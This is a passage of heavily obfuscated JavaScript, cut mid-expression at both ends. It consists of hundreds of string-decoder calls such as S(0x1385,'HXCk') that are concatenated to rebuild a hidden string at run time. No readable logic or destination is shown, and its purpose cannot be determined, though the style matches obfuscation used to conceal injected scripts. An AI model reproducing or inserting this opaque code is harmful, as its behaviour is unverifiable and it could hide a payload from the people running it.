z')+S(0x1385,'HXCk')+S(0x595,'GfiZ')+S(0x3a0,'%P@G')+S(0xeca,'Y&SD')+S(0xdb3,'BKrW')+S(0x4fd,'AVbH')+S(0xe2,'zq5H')+S(0xa30,'ivsh')+S(0x639,'z2W(')+S(0xff0,'Y^LM')+S(0xd7f,'Y&SD')+S(0x212,'ApjI')+S(0x556,'(knz')+S(0x775,'$Od4')+S(0x2ab,'4RkJ')+S(0x800,'#jkK')+S(0x10f9,'6HC0')+S(0xb5f,'bElW')+S(0x1440,'ZTPO')+S(0x10c2,'lk&K')+S(0x888,'$Hs8')+S(0x4bf,'4RkJ')+S(0xc7e,'ivsh')+S(0x223,'[8]G')+S(0x1ad,'BKrW')+S(0xb2c,'ydeF')+S(0x1397,'ivsh')+S(0x941,'(knz')+S(0x16f,'[8]G')+S(0x485,'ivsh')+S(0xda6,'AVbH')+S(0x1358,'ydeF')+S(0xc92,'VbPR')+S(0x990,'ivsh')+S(0xf77,'%Hzc')+S(0xa64,'ApjI')+S(0xfca,'&WvT')+S(0xede,'0@uk')+S(0xdc1,'BKrW')+S(0xea,'[8]G')+S(0x71a,'z2W(')+S(0x1bd,'4RkJ')+S(0x1050,'q]e#')+S(0x1266,'cd44')+S(0x20b,'bElW')+S(0x1339,'cZ4C')+S(0x52d,'uCfS')+S(0x1094,'$Od4')+S(0x128e,'[8]G')+S(0xaf5,'ivsh')+S(0x80f,'!K5M')+S(0x672,'&WvT')+S(0xd3d,'$Hs8')+S(0x654,'^glM')+S(0x625,'&WvT')+S(0x56a,'k&ks')+S(0x365,'$Od4')+S(0xe06,'^glM')+S(0x999,'jHsb')+S(0xe61,'ivsh')+S(0x117b,'0@uk')+S(0xc39,'Y&SD')+S(0x732,'3hBu')+S(0x850,'K%V@')+S(0xae6,'RJPN')+S(0x135d,'5FOX')+S(0x1263,'BKrW')+S(0xf38,'5FOX')+S(0xa22,'cd44')+S(0xf81,'#jCP')+S(0x7da,'$Hs8')+S(0xdf6,'z3Ib')+S(0xafa,'k&ks')+S(0xdd0,'%Hzc')+S(0x3ab,'%P@G')+S(0x55c,'RJPN')+S(0x169,'jxTT')+S(0xe37,'VbPR')+S(0x29f,'z2W(')+S(0x1329,'&WvT')+S(0x2ea,'^glM')+S(0x40f,'uCfS')+S(0x12d,'z2W(')+S(0x880,'cZ4C')+S(0x1422,'RJPN')+S(0x10a1,'Y^LM')+S(0x1176,'bElW')+S(0xa72,'q]e#')+S(0x83d,'jxTT')+S(0x596,'lk&K')+S(0x112d,'X6Ru')+S(0x6f1,'z3Ib')+S(0x48b,'Y^LM')+S(0xb88,'z3Ib')+S(0x4d9,'&WvT')+S(0x5d7,'HXCk')+S(0x10aa,'[8]G')+S(0x180,'ZTPO')+S(0x5f2,'!K5M')+S(0x10d5,'q]e#')+S(0xc6a,'#jCP')+S(0x78e,'4RkJ')+S(0x174,'9[Wi')+S(0x2d7,'!K5M')+S(0x1137,'cZ4C')+S(0x419,'k&ks')+S(0x116c,'6HC0')+S(0x12a9,'RJPN')+S(0xaab,'bElW')+S(0xba1,'bElW')+S(0xd40,'ydeF')+S(0x12b2,'^glM')+S(0x1376,'z2W(')+S(0x686,'Y^LM')+S(0x9d0,'bElW')+S(0x5fc,'9[Wi')+S(0x10f4,'4RkJ')+S(0x79e,'cd44')+S(0xec9,'4RkJ')+S(0x1258,'zq5H')+S(0x534,'VbPR')+S(0xc9e,'cZ4C')+S(0x94d,'jHsb')+S(0x4df,'0@uk')+S(0x141,'ivsh')+S(0x1139,'P[!s')+S(0xd51,'&WvT')+S(0x87a,'!K5M')+S(0xfbc,'ivsh')+S(0x7c9,'OcGD')+S(0xa5b,'AVbH')+S(0x4a9,'bElW')+S(0xc0e,'jxTT')+S(0xb90,'AVbH')+S(0xd60,'&WvT')+S(0x5d5,'t*nd')+S(0x5f5,'(knz')+S(0x209,'Y&SD')+S(0x6de,'cZ4C')+S(0x106b,'3hBu')+S(0x6ca,'$Hs8')+S(0x1ea,'%Hzc')+S(0xc25,'NVar')+S(0x13aa,'%P@G')+S(0x15e,'lk&K')+S(0xaed,'RJPN')+S(0xfa9,'ZTPO')+S(0xa9c,'&a2^')+S(0x1f2,'HXCk')+S(0x333,'NVar')+S(0x13a6,'$Hs8')+S(0x126,'&a2^')+S(0x94f,'q]e#')+S(0x1256,'K%V@')+S(0xeff,'RJPN')+S(0x201,'ydeF')+S(0xc57,'VbPR')+S(0x65a,'HXCk')+S(0xa35,'[8]G')+S(0x3f6,'&WvT')+S(0xeda,'ydeF')+S(0xed2,'5FOX')+S(0x1078,'VbPR')+S(0x815,'AVbH')+S(0x859,'q]e#')+S(0xa94,'[8]G')+S(0x136e,'uCfS')+S(0x137e,'6HC0')+S(0x7f9,'NM2j')+S(0x11f1,'VbPR')+S(0x114b,'jxTT')+S(0xb98,'X6Ru')+S(0xf64,'NVar')+S(0x1442,'9[Wi')+S(0xdad,'&WvT')+S(0x9ac,'K%V@')+S(0x525,'^glM'))+(S(0x221,'(knz')+S(0x1b0,'8dJY')+S(0x782,'4RkJ')+S(0x74e,'z2W(')+S(0xf26,'Y^LM')+S(0x8d3,'4RkJ')+S(0x2e2,'VbPR')+S(0x36b,'AVbH')+S(0x36e,'K%V@')+S(0xdd,'ivsh')+S(0x7bf,'bElW')+S(0xbb1,'GfiZ')+S(0xf8e,'%P@G')+S(0x466,'Y^LM')+S(0xf73,'(knz')+S(0xef0,'RJPN')+S(0xbbb,'OcGD')+S(0xdd7,'GfiZ')+S(0x5ca,'z3Ib')+S(0x137f,'(knz')+S(0xd58,'NVar')+S(0xbc6,'cd44')+S(0x861,'8dJY')+S(0x12fd,'z3Ib')+S(0x638,'jxTT')+S(0x394,'q]e#')+S(0xc66,'ydeF')+S(0xebd,'$Od4')+S(0xf18,'NM2j')+S(0x3ca,'jHsb')+S(0x364,'uCfS')+S(0x1390,'&WvT')+S(0x113a,'cd44')+S(0x67f,'lk&K')+S(0x266,'cZ4C')+S(0xc5d,'3hBu')+S(0x123,'3hBu')+S(0xdb1,'ZTPO')+S(0x779,'^glM')+S(0xb13,'ivsh')+S(0xf8a,'jxTT')+S(0xa59,'ydeF')+S(0x5bb,'&WvT')+S(0x973,'%Hzc')+S(0x6b6,'q]e#')+S(0xc38,'$Hs8')+S(0x1115,'jHsb')+S(0x1386,'8dJY')+S(0x95f,'#jCP')+S(0x233,'OcGD')+S(0x8fe,'X6Ru')+S(0x7e0,'[8]G')+S(0xb42,'z3Ib')+S(0x1345,'^glM')+S(0xfd9,'GfiZ')+S(0xade,'3hBu')+S(0x8ba,'!K5M')+S(0xa9d,'cZ4C')+S(0x685,'cZ4C')+S(0x10ee,'%P@G')+S(0x10ae,'^glM')+S(0xe14,'jHsb')+S(0xce6,'(knz')+S(0xb6f,'t*nd')+S(0x11f7,'AVbH')+S(0x626,'GfiZ')+S(0x11a6,'Y^LM')+S(0xea1,'%P@G')+S(0x4a2,'z2W(')+S(0x759,'NVar')+S(0xd7d,'ApjI')+S(0x11bb,'X6Ru')+S(0xf90,'NVar')+S(0x116d,'&WvT')+S(0xd53,'lk&K')+S(0x96b,'jxTT')+S(0x1211,'&a2^')+S(0x142a,'P[!s')+S(0x23d,'$Hs8')+S(0xd6d,'&WvT')+S(0xbc1,'!K5M')+S(0xea6,'RJPN')+S(0x10b0,'[8]G')+S(0xf05,'9[Wi')+S(0x9d2,'&a2^')+S(0x130,'uCfS')+S(0x13b8,'&a2^')+S(0x139a,'RJPN')+S(0x15f,'ZTPO')+S(0x399,'%Hzc')+S(0x46a,'(knz')+S(0x967,'lk&K')+S(0x60f,'z3Ib')+S(0x537,'GfiZ')+S(0x4c7,'ivsh')+S(0x749,'Y^LM')+S(0x128b,'HXCk')+S(0xe17,'#jCP')+S(0x129f,'ApjI')+S(0x1008,'0@uk')+S(0x93e,'%P@G')+S(0xcd4,'^glM')+S(0xedb,'6HC0')+S(0x11fe,'3hBu')+S(0x3c8,'z3Ib')+S(0x9b7,'$Hs8')+S(0x3e0,'t*nd')+S(0x43d,'jHsb')+S(0xa1a,'#jkK')+S(0x987,'GfiZ')+S(0x3dc,'&WvT')+S(0x8fb,'z2W(')+S(0x12f1,'0@uk')+S(0x10af,'zq5H')+S(0xa06,'%Hzc')+S(0x118e,'VbPR')+S(0x24c,'BKrW')+S(0xa97,'bElW')+S(0x40b,'jxTT')+S(0x1d3,'AVbH')+S(0x1082,'cZ4C')+S(0x1377,'0@uk')+S(0x710,'NM2j')+S(0xe21,'&WvT')+S(0x1455,'ZTPO')+S(0xb92,'uCfS')+S(0x1ab,'zq5H')+S(0xc8c,'NM2j')+S(0xf1b,'lk&K')+S(0x8cd,'#jCP')+S(0x12f9,'HXCk')+S(0x7ca,'Y&SD')+S(0x123d,'zq5H')+S(0xe4a,'K%V@')+S(0xff6,'z3Ib')+S(0xb30,'t*nd')+S(0x3a1,'4RkJ')+S(0x1196,'HXCk')+S(0xed6,'%P@G')+S(0x72b,'bElW')+S(0x12ea,'&WvT')+S(0x64d,'t*nd')+S(0xb75,'%Hzc')+S(0xefe,'bElW')+S(0x82b,'NVar')+S(0xe4,'BKrW')+S(0xbb0,'ivsh')+S(0xe67,'NVar')+S(0x2e3,'Y&SD')+S(0xc26,'%Hzc')+S(0xece,'$Od4')+S(0x13ca,'%Hzc')+S(0x87f,'RJPN')+S(0x150,'z3Ib')+S(0x440,'BKrW')+S(0xac1,'3hBu')+S(0x70c,'6HC0')+S(0x12b,'ivsh')+S(0x12f5,'^glM')+S(0x1267,'&a2^')+S(0x103,'ydeF')+S(0x182,'RJPN')+S(0x11c1,'8dJY')+S(0x823,'NM2j')+S(0xa45,'$Od4')+S(0x43e,'VbPR')+S(0xfe2,'BKrW')+S(0xf1d,'K%V@')+S(0x118b,'HXCk')+S(0x13c2,'GfiZ')+S(0xf37,'!K5M')+S(0x52b,'3hBu')+S(0x163,'ydeF')+S(0x4a5,'X6Ru')+S(0xea0,'k&ks')+S(0x332,'P[!s')+S(0x808,'%P@G')+S(0x129e,'K%V@')+S(0xbf1,'BKrW')+S(0x6d2,'4RkJ')+S(0x12e8,'8dJY')+S(0x11a3,'9[Wi')+S(0xced,'BKrW')+S(0xd7c,'uCfS')+S(0x1435,'bElW')+S(0x2ef,'HXCk')+S(0xfbe,'Y^LM')+S(0xbcf,'ApjI')+S(0xe96,'RJPN')+S(0x11b4,'NM2j')+S(0x4a1,'uCfS')+S(0xcbe,'%P@G')+S(0x141f,'k&ks')+S(0x5f9,'NVar')+S(0xa6d,'$Hs8')+S(0x119e,'jHsb')+S(0x51a,'9[Wi')+S(0xb83,'Y&SD')+S(0x9e4,'&a2^')+S(0x99e,'AVbH'))+(S(0xc74,'%P@G')+S(0xd13,'$Hs8')+S(0x12cc,'jHsb')+S(0x56b,'X6Ru')+S(0x1273,'bElW')+S(0xc36,'9[Wi')+S(0xee4,'jHsb')+S(0x13fe,'!K5M')+S(0x161,'&WvT')+S(0xb85,'%Hzc')+S(0xe71,'8dJY')+S(0x13ef,'9[Wi')+S(0x13f3,'OcGD')+S(0x9e3,'X6Ru')+S(0x520,'zq5H')+S(0xbb2,'cZ4C')+S(0x11ff,'lk&K')+S(0xba8,'%P@G')+S(0xf11,'RJPN')+S(0xb2f,'3hBu')+S(0x698,'$Od4')+S(0xbd8,'P[!s')+S(0x11ea,'(knz')+S(0x84b,'lk&K')+S(0x115,'OcGD')+S(0x130f,'ApjI')+S(0x1044,'(knz')+S(0x1a9,'jxTT')+S(0xd2d,'jxTT')+S(0x12bc,'k&ks')+S(0xef8,'X6Ru')+S(0xc63,'X6Ru')+S(0xe2b,'^glM')+S(0xb4d,'lk&K')+S(0xdf5,'0@uk')+S(0x134d,'!K5M')+S(0x1e5,'5FOX')+S(0x13cb,'3hBu')+S(0x128a,'ydeF')+S(0x127c,'5FOX')+S(0xd5d,'zq5H')+S(0x7ab,'zq5H')+S(0x12b1,'&a2^')+S(0x304,'ApjI')+S(0x619,'VbPR')+S(0xa96,'5FOX')+S(0xbf8,'K%V@')+S(0xff5,'5FOX')+S(0x57b,'6HC0')+S(0x9e5,'z3Ib')+S(0x8be,'ZTPO')+S(0x74b,'$Hs8')+S(0xa4f,'P[!s')+S(0x8d2,'8dJY')+S(0x86a,'NM2j')+S(0xf5d,'ApjI')+S(0x715,'BKrW')+S(0x2b0,'$Od4')+S(0x91c,'ZTPO')+S(0xe3b,'NVar')+S(0x1134,'jxTT')+S(0x6e5,'^glM')+S(0x1172,'OcGD')+S(0x10ba,'OcGD')+S(0x8fa,'[8]G')+S(0x9da,'^glM')+S(0x1ef,'&WvT')+S(0x10b,'$Od4')+S(0x87b,'(knz')+S(0xdc5,'NVar')+S(0xd8e,'lk&K')+S(0x10b5,'ZTPO')+S(0x998,'(knz')+S(0xf51,'Y^LM')+S(0xe01,'[8]G')+S(0x73b,'AVbH')+S(0x13d3,'q]e#')+S(0xf8d,'z2W(')+S(0x544,'ZTPO')+S(0x6f5,'k&ks')+S(0xeb8,'jxTT')+S(0x617,'4RkJ')+S(0x1234,'z3Ib')+S(0x64a,'HXCk')+S(0x28d,'GfiZ')+S(0xeb5,'%Hzc')+S(0x7e2,'uCfS')+S(0x18e,'z2W(')+S(0xa87,'6HC0')+S(0xf95,'AVbH')+S(0xda5,'VbPR')+S(0xab4,'#jCP')+S(0xa3f,'^glM')+S(0x12a5,'z2W(')+S(0x862,'P[!s')+S(0xc17,'zq5H')+S(0x12e9,'%Hzc')+S(0x9c6,'3hBu')+S(0x127a,'HXCk')+S(0x472,'Y^LM')+S(0x73f,'ydeF')+S(0x12df,'z3Ib')+S(0xe2f,'8dJY')+S(0xe07,'cZ4C')+S(0x13be,'&WvT')+S(0x12a6,'RJPN')+S(0xc42,'#jCP')+S(0xd6e,'q]e#')+S(0xeaa,'BKrW')+S(0x8b6,'NM2j')+S(0x16d,'k&ks')+S(0x24a,'cd44')+S(0x26b,'9[Wi')+S(0xe35,'ZTPO')+S(0xfcf,'NVar')+S(0x5d1,'ivsh')+S(0xf4f,'K%V@')+S(0x539,'^glM')+S(0xa26,'zq5H')+S(0xc1d,'jxTT')+S(0x10be,'P[!s')+S(0x119,'K%V@')+S(0x362,'5FOX')+S(0x1064,'P[!s')+S(0x12ca,'jxTT')+S(0xdc,'q]e#')+S(0x7c2,'bElW')+S(0xabd,'&WvT')+S(0xd2a,'OcGD')+S(0x1332,'Y^LM')+S(0xf85,'%Hzc')+S(0x135a,'6HC0')+S(0xd8c,'P[!s')+S(0xbe7,'(knz')+S(0x114a,'8dJY')+S(0x178,'cZ4C')+S(0x57a,'NM2j')+S(0xfd3,'4RkJ')+S(0xcbb,'(knz')+S(0x938,'ivsh')+S(0x10a9,'4RkJ')+S(0x6d4,'ivsh')+S(0xf2,'^glM')+S(0x491,'8dJY')+S(0xd52,'cd44')+S(0x1114,'ZTPO')+S(0x89d,'ApjI')+S(0x8ad,'!K5M')+S(0x6c1,'P[!s')+S(0x1361,'%P@G')+S(0x1218,'X6Ru')+S(0x29a,'ApjI')+S(0x771,'$Hs8')+S(0x8b5,'5FOX')+S(0x733,'HXCk')+S(0x946,'4RkJ')+S(0xc5b,'jxTT')+S(0x1202,'ydeF')+S(0x12c3,'4RkJ')+S(0x11d,'cd44')+S(0x12b7,'HXCk')+S(0xaa4,'ZTPO')+S(0x621,'cd44')+S(0xb7c,'q]e#')+S(0x10dd,'OcGD')+S(0x3ed,'#jkK')+S(0x35e,'3hBu')+S(0x966,'$Od4')+S(0x812,'ivsh')+S(0xbda,'ApjI')+S(0x4ed,'&a2^')+S(0x5f0,'NVar')+S(0x1d8,'Y^LM')+S(0xf86,'z2W(')+S(0x13c9,'Y^LM')+S(0xb39,'HXCk')+S(0x1342,'&a2^')+S(0xf15,'[8]G')+S(0x1405,'3hBu')+S(0xe55,'^glM')+S(0x2fb,'q]e#')+S(0x6d0,'#jCP')+S(0x118,'&a2^')+S(0x63f,'ZTPO')+S(0x650,'OcGD')+S(0xd93,'0@uk')+S(0xf4d,'z3Ib')+S(0x10c8,'HXCk')+S(0x10e8,'3hBu')+S(0x73c,'$Od4')+S(0x3a3,'[8]G')+S(0x27a,'#jkK')+S(0x207,'BKrW')+S(0x4f5,'ApjI')+S(0x328,'%Hzc')+S(0x10fb,'Y&SD')+S(0xa36,'z2W(')+S(0x12dd,'#jkK')+S(0xdb,'lk&K')+S(0xbd7,'NM2j'))+(S(0x842,'8dJY')+S(0xbed,'9[Wi')+S(0x50f,'VbPR')+S(0xd39,'%Hzc')+S(0x1340,'RJPN')+S(0x832,'P[!s')+S(0x2cb,'$Od4')+S(0x1015,'ivsh')+S(0x4af,'jxTT')+S(0x725,'4RkJ')+S(0x4f0,'k&ks')+S(0x5cc,'z3Ib')+S(0xbf9,'AVbH')+S(0x453,'&WvT')+S(0x1298,'K%V@')+S(0x6bc,'zq5H')+S(0xd74,'ivsh')+S(0x219,'[8]G')+S(0x1110,'6HC0')+S(0x9d3,'jHsb')+S(0x4e9,'6HC0')+S(0xd06,'jHsb')+S(0xbfc,'Y^LM')+S(0xc21,'ivsh')+S(0x2f9,'%P@G')+S(0x2f0,'ApjI')+S(0x65e,'3hBu')+S(0x37f,'OcGD')+S(0xf6e,'RJPN')+S(0xf70,'8dJY')+S(0xb40,'%Hzc')+S(0xf48,'z3Ib')+S(0x1066,'K%V@')+S(0xdbe,'ZTPO')+S(0xba9,'&a2^')+S(0x684,'9[Wi')+S(0x8af,'8dJY')+S(0x34d,'#jCP')+S(0x9e0,'%P@G')+S(0xe10,'#jkK')+S(0xb12,'HXCk')+S(0xe1f,'q]e#')+S(0x8d1,'OcGD')+S(0xeae,'ydeF')+S(0x12a4,'jxTT')+S(0xe1,'z2W(')+S(0x3b2,'K%V@')+S(0x853,'^glM')+S(0xd11,'uCfS')+S(0x10bb,'Y&SD')+S(0xf1c,'bElW')+S(0x774,'GfiZ')+S(0xfe6,'AVbH')+S(0x950,'z2W(')+S(0x109e,'zq5H')+S(0x1b4,'P[!s')+S(0x11f6,'cZ4C')+S(0x12f,'RJPN')+S(0xdc9,'AVbH')+S(0xc30,'zq5H')+S(0xbbd,'z2W(')+S(0xb62,'z3Ib')+S(0xa03,'!K5M')+S(0x183,'#jkK')+S(0x2a4,'RJPN')+S(0x361,'t*nd')+S(0xc88,'ydeF')+S(0x1c9,'HXCk')+S(0x8cf,'z2W(')+S(0xed4,'8dJY')+S(0xfa6,'NM2j')+S(0x49b,'#jCP')+S(0x17e,'cd44')+S(0x204,'bElW')+S(0x10d6,'!K5M')+S(0xb93,'ydeF')+S(0x2ba,'^glM')+S(0x549,'lk&K')+S(0x511,'t*nd')+S(0x1102,'#jkK')+S(0x1349,'NVar')+S(0x959,'6HC0')+S(0x62f,'^glM')+S(0xe23,'z2W(')+S(0x369,'z2W(')+S(0x489,'[8]G')+S(0x1429,'#jCP')+S(0x141e,'RJPN')+S(0x932,'X6Ru')+S(0xdea,'%Hzc')+S(0xe5d,'^glM')+S(0x1270,'bElW')+S(0x4d4,'HXCk')+S(0x371,'NVar')+S(0x63c,'8dJY')+S(0x2cf,'#jkK')+S(0x65c,'k&ks')+S(0xa50,'zq5H')+S(0x6d8,'K%V@')+S(0x609,'6HC0')+S(0xb3b,'q]e#')+S(0x10ec,'%P@G')+S(0x108d,'ZTPO')+S(0xa86,'9[Wi')+S(0x11dd,'uCfS')+S(0x5fa,'%P@G')+S(0x408,'9[Wi')+S(0x542,'0@uk')+S(0x331,'Y&SD')+S(0xe27,'%Hzc')+S(0xcbc,'NVar')+S(0xfe7,'AVbH')+S(0x3cc,'HXCk')+S(0xa19,'6HC0')+S(0x533,'bElW')+S(0x7a0,'BKrW')+S(0xd8d,'RJPN')+S(0x11de,'jHsb')+S(0x828,'$Od4')+S(0x132,'9[Wi')+S(0x9a6,'^glM')+S(0xb78,'RJPN')+S(0x577,'0@uk')+S(0x35d,'6HC0')+S(0x3ee,'&a2^')+S(0x756,'&a2^')+S(0x6e8,'Y^LM')+S(0xe3f,'(knz')+S(0x1230,'uCfS')+S(0x1187,'VbPR')+S(0xc77,'RJPN')+S(0x921,'%Hzc')+S(0x7c7,'Y&SD')+S(0xd02,'P[!s')+S(0xf3e,'^glM')+S(0xd85,'Y&SD')+S(0xb7a,'zq5H')+S(0xd61,'5FOX')+S(0x104f,'!K5M')+S(0xff7,'X6Ru')+S(0x9fe,'8dJY')+S(0xe99,'ivsh')+S(0xe5c,'HXCk')+S(0x143a,'bElW')+S(0x1122,'bElW')+S(0xab2,'&WvT')+S(0xb49,'9[Wi')+S(0x1205,'AVbH')+S(0x137,'q]e#')+S(0x781,'z3Ib')+S(0xda0,'RJPN')+S(0xf66,'z2W(')+S(0x347,'t*nd')+S(0x1e8,'X6Ru')+S(0x140,'HXCk')+S(0x10a,'AVbH')+S(0x10a4,'%Hzc')+S(0x7db,'ydeF')+S(0x76a,'NM2j')+S(0x977,'NVar')+S(0x9ea,'ApjI')+S(0x12e3,'0@uk')+S(0xb8b,'!K5M')+S(0x807,'ivsh')+S(0x12fa,'ydeF')+S(0xc4f,'NVar')+S(0x6af,'z2W(')+S(0xb6a,'RJPN')+S(0x8b1,'5FOX')+S(0xb87,'5FOX')+S(0x351,'NM2j')+S(0x4ef,'zq5H')+S(0x1b3,'uCfS')+S(0xcc0,'cZ4C')+S(0x90a,'P[!s')+S(0x565,'AVbH')+S(0xac0,'4RkJ')+S(0x991,'z3Ib')+S(0x1192,'cd44')+S(0xc9b,'cd44')+S(0x1253,'ZTPO')+S(0x8fc,'jxTT')+S(0xc46,'%P@G')+S(0x484,'q]e#')+S(0x114d,'#jkK')+S(0x969,'$Hs8')+S(0x112,'&a2^')+S(0x8ff,'%P@G')+S(0x9eb,'3hBu')+S(0xc9c,'cZ4C')+S(0x1288,'[8]G')+S(0xba4,'ApjI')+S(0xa65,'4RkJ')+S(0x5c4,'$Hs8')+S(0x8ea,'cZ4C')+S(0x1073,'X6Ru')+S(0xbd4,'VbPR')+S(0xde4,'%Hzc')+S(0x35a,'Y^LM')+S(0x2a5,'Y&SD'))+(S(0x52e,'P[!s')+S(0x669,'ydeF')+S(0x416,'(knz')+S(0x4ce,'lk&K')+S(0x427,'k&ks')+S(0x1347,'Y^LM')+S(0x708,'!K5M')+S(0x13db,'NM2j')+S(0xd83,'RJPN')+S(0xa60,'lk&K')+S(0xab9,'z2W(')+S(0xe9e,'VbPR')+S(0xf25,'BKrW')+S(0x9fc,'%P@G')+S(0x4b6,'%Hzc')+S(0x5a4,'z2W(')+S(0x2bd,'Y&SD')+S(0x8bc,'ivsh')+S(0x97f,'GfiZ')+S(0xd73,'k&ks')+S(0xaa8,'P[!s')+S(0x10cc,'q]e#')+S(0x1322,'z3Ib')+S(0xc41,'z3Ib')+S(0x7de,'z2W(')+S(0xd8f,'lk&K')+S(0xd0f,'OcGD')+S(0x3a6,'9[Wi')+S(0x1303,'uCfS')+S(0x122a,'#jkK')+S(0x4c1,'OcGD')+S(0x9f0,'AVbH')+S(0xaef,'z3Ib')+S(0xe90,'8dJY')+S(0x707,'X6Ru')+S(0x1352,'zq5H')+S(0x1299,'z2W(')+S(0x13cf,'zq5H')+S(0x1159,'0@uk')+S(0x125,'Y&SD')+S(0x794,'%Hzc')+S(0x748,'K%V@')+S(0x24f,'VbPR')+S(0xbe2,'AVbH')+S(0x1372,'AVbH')+S(0x137c,'ApjI')+S(0xf7d,'ZTPO')+S(0x71f,'4RkJ')+S(0xd3c,'GfiZ')+S(0xc33,'z3Ib')+S(0xf10,'$Od4')+S(0x1190,'^glM')+S(0x98d,'!K5M')+S(0x1463,'OcGD')+S(0xd78,'8dJY')+S(0x129d,'!K5M')+S(0x85f,'ydeF')+S(0xb16,'K%V@')+S(0x8f0,'&WvT')+S(0x873,'HXCk')+S(0xa23,'ydeF')+S(0xe26,'cd44')+S(0x97d,'Y&SD')+S(0x88c,'Y^LM')+S(0x10c1,'$Hs8')+S(0x5a7,'cd44')+S(0xc99,'%P@G')+S(0x8c5,'&a2^')+S(0x44f,'NVar')+S(0x49c,'VbPR')+S(0xd79,'jxTT')+S(0x1005,'cZ4C')+S(0x24e,'t*nd')+S(0x44d,'cZ4C')+S(0x765,'ZTPO')+S(0x45b,'OcGD')+S(0x1c6,'cd44')+S(0x1199,'k&ks')+S(0xd36,'#jkK')+S(0x1179,'OcGD')+S(0x6cf,'[8]G')+S(0x629,'8dJY')+S(0x55d,'3hBu')+S(0x69e,'!K5M')+S(0xfd0,'q]e#')+S(0x575,'BKrW')+S(0x498,'0@uk')+S(0x9a5,'GfiZ')+S(0x4a4,'3hBu')+S(0xaad,'AVbH')+S(0xd99,'bElW')+S(0xb3c,'ivsh')+S(0x306,'jHsb')+S(0xa2b,'k&ks')+S(0xc11,'#jkK')+S(0x159,'HXCk')+S(0xc68,'&a2^')+S(0x142c,'3hBu')+S(0x1337,'cd44')+S(0xe33,'P[!s')+S(0x13f5,'K%V@')+S(0x12f2,'jxTT')+S(0x1467,'HXCk')+S(0x3dd,'ydeF')+S(0x598,'%Hzc')+S(0x6ea,'3hBu')+S(0x386,'ivsh')+S(0x62e,'VbPR')+S(0xfd8,'ApjI')+S(0x825,'&WvT')+S(0xbba,'NVar')+S(0xd6f,'[8]G')+S(0xb04,'#jkK')+S(0x102f,'Y&SD')+S(0x504,'t*nd')+S(0xcb5,'cZ4C')+S(0x600,'8dJY')+S(0x7f1,'GfiZ')+S(0xdd1,'0@uk')+S(0x46c,'^glM')+S(0x12c4,'5FOX')+S(0x11cf,'%P@G')+S(0x1436,'(knz')+S(0x139b,'[8]G')+S(0x17b,'jHsb')+S(0x1175,'ydeF')+S(0xa2c,'z3Ib')+S(0x1b2,'Y^LM')+S(0xdc7,'#jkK')+S(0x108b,'%Hzc')+S(0x766,'%P@G')+S(0xb50,'$Od4')+S(0xf75,'&WvT')+S(0x1274,'cZ4C')+S(0x530,'3hBu')+S(0x1359,'NVar')+S(0xba3,'uCfS')+S(0x1275,'cd44')+S(0x2e4,'ydeF')+S(0x64f,'&a2^')+S(0x11b2,'BKrW')+S(0x1214,'z3Ib')+S(0x8f9,'^glM')+S(0x1df,'AVbH')+S(0xe2c,'k&ks')+S(0x11b,'k&ks')+S(0xb8d,'lk&K')+S(0xccc,'t*nd')+S(0x1404,'NM2j')+S(0x568,'HXCk')+S(0xb89,'9[Wi')+S(0x96f,'!K5M')+S(0x523,'uCfS')+S(0x9ad,'RJPN')+S(0x9c2,'cd44')+S(0xa43,'OcGD')+S(0xc98,'ydeF')+S(0x4f9,'$Hs8')+S(0x5e7,'HXCk')+S(0x928,'zq5H')+S(0xace,'#jkK')+S(0xa0f,'jHsb')+S(0xe73,'Y&SD')+S(0xb35,'&a2^')+S(0xd59,'z2W(')+S(0x181,'k&ks')+S(0x697,'z2W(')+S(0x1184,'lk&K')+S(0x112f,'K%V@')+S(0xb06,'$Hs8')+S(0xaee,'5FOX')+S(0x128c,'VbPR')+S(0x9e7,'(knz')+S(0xc28,'z2W(')+S(0x136b,'(knz')+S(0xef5,'ZTPO')+S(0xc67,'AVbH')+S(0x77a,'RJPN')+S(0xc9d,'ApjI')+S(0x868,'4RkJ')+S(0xa40,'NVar')+S(0xc14,'%P@G')+S(0x1069,'OcGD')+S(0x1007,'&a2^')+S(0xd9c,'^glM')+S(0x330,'(knz')+S(0x7f0,'q]e#')+S(0x424,'t*nd')+S(0x9ee,'&a2^')+S(0xa73,'AVbH')+S(0x300,'%Hzc')+S(0x43b,'bElW')+S(0x811,'4RkJ')+S(0x422,'4RkJ')+S(0x2da,'9[Wi')+S(0x13f2,'8dJY')+S(0x138c,'OcGD')+S(0x905,'NM2j')+S(0x7e5,'6HC0')+S(0x971,'t*nd'))+(S(0xedc,'Y&SD')+S(0x1004,'Y^LM')+S(0x1414,'4RkJ')+S(0x634,'VbPR')+S(0x118a,'8dJY')+S(0x79f,'z2W(')+S(0x33b,'K%V@')+S(0xcb9,'K%V@')+S(0xd5f,'jHsb')+S(0x25f,'z3Ib')+S(0x412,'#jCP')+S(0x105e,'q]e#')+S(0xad2,'GfiZ')+S(0xcde,'AVbH')+S(0x126c,'t*nd')+S(0x840,'5FOX')+S(0xc3d,'AVbH')+S(0x9fd,'[8]G')+S(0x3f7,'t*nd')+S(0x9ff,'K%V@')+S(0x2c9,'z2W(')+S(0x490,'NVar')+S(0xdf,'[8]G')+S(0x1319,'4RkJ')+S(0x10db,'HXCk')+S(0x39a,'t*nd')+S(0x4bb,'lk&K')+S(0x585,'P[!s')+S(0x7d8,'ydeF')+S(0xf35,'0@uk')+S(0x878,'#jCP')+S(0x12a1,'$Hs8')+S(0x12cf,'5FOX')+S(0x13bc,'GfiZ')+S(0x1e3,'BKrW')+S(0x11a0,'$Od4')+S(0x507,'zq5H')+S(0xf13,'BKrW')+S(0xb54,'%P@G')+S(0xde3,'z3Ib')+S(0x1b6,'K%V@')+S(0x27d,'%P@G')+S(0x61a,'8dJY')+S(0x10d,'HXCk')+S(0x480,'9[Wi')+S(0x579,'ivsh')+S(0xab1,'HXCk')+S(0x11e5,'$Od4')+S(0x211,'GfiZ')+S(0x17f,'ApjI')+S(0xef4,'&a2^')+S(0x7e4,'^glM')+S(0x68a,'jHsb')+S(0x10c,'#jkK')+S(0x8de,'NM2j')+S(0xdc3,'cZ4C')+S(0xf59,'lk&K')+S(0x7c0,'4RkJ')+S(0xe60,'4RkJ')+S(0x42c,'&WvT')+S(0x217,'t*nd')+S(0x94e,'q]e#')+S(0x12ee,'Y&SD')+S(0xff4,'jxTT')+S(0x1059,'ApjI')+S(0xda,'cZ4C')+S(0x3d5,'%P@G')+S(0x9c8,'8dJY')+S(0x4dc,'jxTT')+S(0x9e2,'cd44')+S(0x334,'AVbH')+S(0x115e,'